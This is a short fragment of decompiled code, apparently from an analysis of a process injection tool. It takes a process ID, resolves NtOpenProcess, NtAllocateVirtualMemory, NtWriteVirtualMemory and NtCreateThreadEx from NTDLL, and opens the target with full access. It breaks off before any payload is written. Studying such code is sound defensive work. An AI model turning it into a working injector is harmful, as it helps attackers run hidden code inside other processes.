 if (_Argc < 2) {
printf("[*] Usage: %s <pID>\n",*_Argv);
}
else {
local_4f8[1] = atoi(_Argv[1]);
local_4b0 = Modder(L"NTDLL");
local_2b0 = GetProcAddress((HMODULE)local_4b0,"NtOpenProcess");
local_290 = GetProcAddress((HMODULE)local_4b0,"NtCreateThreadEx");
local_270 = GetProcAddress((HMODULE)local_4b0,"NtAllocateVirtualMemory");
local_250 = GetProcAddress((HMODULE)local_4b0,"NtWriteVirtualMemory");
local_230 = GetProcAddress((HMODULE)local_4b0,"NtClose");
local_210[0] = 0x30;
local_208 = 0;
puVar6 = local_200;
for (lVar2 = 0x20; lVar2 != 0; lVar2 = lVar2 + -1) {
*puVar6 = 0;
puVar6 = puVar6 + 1;
}
local_1c0 = (ulonglong)local_4f8[1];
local_1b8 = 0;
IVar1 = (*local_2b0)(local_470,0x1fffff,local_210,&local_1c0);
local_454 = (int)IVar1;